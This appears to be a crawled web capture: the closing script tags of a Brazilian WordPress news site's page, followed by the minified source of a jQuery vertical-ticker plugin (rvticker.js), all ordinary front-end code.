var viewsCacheL10n = {"admin_ajax_url":"https:\/\/www.avozdocidadao.com.br\/wp-admin\/admin-ajax.php","nonce":"889e7fde7a","post_id":"28003"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1736872183' id='wp-postviews-cache-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.5.0.2' id='jquery-throttle-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.waypoints.min.js?ver=2.5.0.2' id='jquery-waypoints-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=1736872162' id='vticker-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/uploads/bb-plugin/cache/66e1677b6b4a2139076392d4363d9ded-layout-bundle.js?ver=1736872162' id='fl-builder-layout-bundle-66e1677b6b4a2139076392d4363d9ded-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.5.0.2' id='jquery-magnificpopup-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.11' id='bootstrap-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768"};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.11' id='fl-automator-js'></script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.12.3.2' id='heartbeat-js'></script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=1736872162' id='bxslider-js'></script>
      <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.avozdocidadao.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b20338e610245028650694f9a5d2af0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/bb-ultimate-addon/modules/fancy-text/js/rvticker.js?ver=1736872162
body_size: 947
content:
(function($){var resize=0;var defaults={speed:700,pause:4000,showItems:1,mousePause:!0,height:0,animate:!0,margin:0,padding:0,startPaused:!1};var internal={moveUp:function(state,attribs){internal.animate(state,attribs,'up')},moveDown:function(state,attribs){internal.animate(state,attribs,'down')},animate:function(state,attribs,dir){var height=state.itemHeight;var options=state.options;var el=state.element;var obj=el.children('.uabb-slide-main_ul');var selector=(dir==='up')?'.uabb-slide-block:first':'.uabb-slide-block:last';el.trigger("vticker.beforeTick");var clone=obj.children(selector).clone(!0);if(options.height>0)height=obj.children('.uabb-slide-block:first').height();height+=(options.margin)+(options.padding*2);if(dir==='down')obj.css('top','-'+height+'px').prepend(clone);var width_t=el.children('.uabb-slide-main_ul').children('.uabb-slide-block:nth-child(2)').find('.uabb-slide_text').width();el.delay(options.speed/2).animate({width:width_t},options.speed/1.6);if(attribs&&attribs.animate){if(state.animating)return;state.animating=!0;var opts=(dir==='up')?{top:'-='+height+'px'}:{top:0};obj.animate(opts,options.speed,function(){$(obj).children(selector).remove();$(obj).css('top','0px');state.animating=!1;el.trigger("vticker.afterTick")})}else{obj.children(selector).remove();obj.css('top','0px');el.trigger("vticker.afterTick")}
if(dir==='up')clone.appendTo(obj)},nextUsePause:function(){if($(this).data('state')){var state=$(this).data('state');var options=state.options;if(state.isPaused||state.itemCount<2)return;methods.next.call(this,{animate:options.animate})}},startInterval:function(){var state=$(this).data('state');if(!state)return;var options=state.options;var initThis=this;state.intervalId=setInterval(function(){internal.nextUsePause.call(initThis)},options.pause)},stopInterval:function(){var state=$(this).data('state');if(state.intervalId)clearInterval(state.intervalId);state.intervalId=undefined},restartInterval:function(){internal.stopInterval.call(this);internal.startInterval.call(this)}};var methods={init:function(options){methods.stop.call(this);var defaultsClone=jQuery.extend({},defaults);var options=$.extend(defaultsClone,options);var el=$(this);var state={itemCount:el.children('.uabb-slide-main_ul').children('.uabb-slide-block').length,itemHeight:0,itemMargin:0,element:el,animating:!1,options:options,isPaused:(options.startPaused)?!0:!1,pausedByCode:!1};$(this).data('state',state);if(el.hasClass('uabb-adjust-width')){var width_t=el.children('.uabb-slide-main_ul').children('.uabb-slide-block:nth-child(1)').find('.uabb-slide_text').width()+2;el.css({overflow:'hidden',position:'relative',width:width_t}).children('.uabb-slide-main_ul').css({position:'relative',margin:0,padding:0}).children('.uabb-slide-block').css({margin:options.margin,padding:options.padding})}else{el.children('.uabb-slide-main_ul').css({position:'relative',margin:0,padding:0}).children('.uabb-slide-block').css({margin:options.margin,padding:options.padding})};if(isNaN(options.height)||options.height===0){el.children('.uabb-slide-main_ul').children('.uabb-slide-block').each(function(){var current=$(this).children('.uabb-slide_text');if(current.height()>state.itemHeight)
state.itemHeight=current.height()});el.children('.uabb-slide-main_ul').children('.uabb-slide-block').each(function(){var current=$(this);current.height(state.itemHeight)});var box=(options.margin)+(options.padding*2);el.height(((state.itemHeight+box)*options.showItems)+options.margin)}else{el.height(options.height)}
var initThis=this;if(!options.startPaused){internal.startInterval.call(initThis)}
if(options.mousePause){el.bind("mouseenter",function(){if(state.isPaused===!0)return;state.pausedByCode=!0;internal.stopInterval.call(initThis);methods.pause.call(initThis,!0)}).bind("mouseleave",function(){if(state.isPaused===!0&&!state.pausedByCode)return;state.pausedByCode=!1;methods.pause.call(initThis,!1);internal.startInterval.call(initThis)})}},pause:function(pauseState){var state=$(this).data('state');if(!state)return undefined;if(state.itemCount<2)return!1;state.isPaused=pauseState;var el=state.element;if(pauseState){$(this).addClass('paused');el.trigger("vticker.pause")}else{$(this).removeClass('paused');el.trigger("vticker.resume")}},next:function(attribs){var state=$(this).data('state');if(!state)return undefined;if(state.animating||state.itemCount<2)return!1;internal.restartInterval.call(this);internal.moveUp(state,attribs)},prev:function(attribs){var state=$(this).data('state');if(!state)return undefined;if(state.animating||state.itemCount<2)return!1;internal.restartInterval.call(this);internal.moveDown(state,attribs)},stop:function(){var state=$(this).data('state');if(!state)return undefined;internal.stopInterval.call(this)},remove:function(){var state=$(this).data('state');if(!state)return undefined;internal.stopInterval.call(this);var el=state.element;el.unbind();el.remove()},};$.fn.vTicker=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else{$.error('Method '+method+' does not exist on jQuery.vTicker')}}})(jQuery)